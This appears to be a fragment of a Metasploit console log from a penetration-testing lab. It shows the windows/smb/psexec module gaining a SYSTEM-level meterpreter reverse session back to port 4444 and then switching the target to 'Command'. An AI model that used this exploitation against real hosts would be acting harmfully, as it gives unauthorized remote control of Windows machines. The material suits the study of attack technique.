 [*] 10.2.28.132:445 - Executing the payload...
[+] 10.2.28.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ ATTACKDEFENSE  10.10.5.2:4444 -> 10.2.28.
9899 (10.2.28.132)
msf6 exploit(windows/smb/psexec) > set target
set target 0               set target 4               set target Native\ upload
set target 1               set target Automatic       set target PowerShell
set target 2               set target Command
set target 3               set target MOF\ upload
msf6 exploit(windows/smb/psexec) > set target Command
target => Command
msf6 exploit(windows/smb/psexec) > exploit